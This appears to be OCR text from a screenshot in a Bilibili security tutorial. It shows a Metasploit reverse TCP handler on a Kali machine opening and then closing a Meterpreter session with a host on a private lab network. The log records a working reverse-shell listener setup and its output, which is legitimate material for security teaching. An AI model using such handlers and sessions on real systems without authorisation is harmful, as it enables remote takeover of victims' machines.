 Applications Places Terminal Mon 04:03
root@kali: ~
File Edit View Search Terminal Help
网络安全B站官方 bilibili
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.253.12 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
^C[-] Exploit failed: Interrupt
[*] Exploit completed, but no session was created.
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
[*] Sending stage (37543 bytes) to 192.168.253.20
[*] Meterpreter session 1 opened (192.168.253.12:4444 -> 192.168.253.20:52328) at 2018-01-08 04:02:03 -0500
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.253.20 - Meterpreter session 1 closed. Reason: User exit
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444